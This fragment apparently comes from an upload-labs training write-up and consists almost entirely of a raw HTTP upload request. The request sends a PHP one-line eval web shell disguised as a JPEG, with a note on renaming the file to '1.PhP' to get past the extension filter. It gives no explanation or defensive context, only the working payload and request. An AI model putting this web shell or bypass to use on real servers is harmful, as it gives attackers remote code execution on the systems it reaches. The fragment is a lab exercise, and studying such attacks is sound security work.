 POST /upload-labs/Pass-01/index.php HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.1/upload-labs/Pass-01/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------27071586123343
Content-Length: 322
-----------------------------27071586123343
Content-Disposition: form-data; name="upload_file"; filename="1.jpg" => 1.PhP
Content-Type: image/jpeg
<?php @eval($_POST['D']); ?>
-----------------------------27071586123343
Content-Disposition: form-data; name="submit"
上传
-----------------------------27071586123343--